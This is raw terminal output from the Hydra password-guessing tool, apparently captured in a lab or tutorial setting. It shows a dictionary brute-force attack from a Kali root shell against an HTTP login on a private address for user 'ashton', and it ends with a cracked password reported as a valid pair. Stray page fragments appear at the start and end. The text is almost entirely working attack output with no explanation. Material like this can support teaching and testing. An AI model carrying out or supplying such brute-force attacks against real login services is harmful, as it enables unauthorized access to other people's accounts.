 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 6] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-04 16:53:05
root@Kali:/usr/share/wordlists#
GHDB
MSFU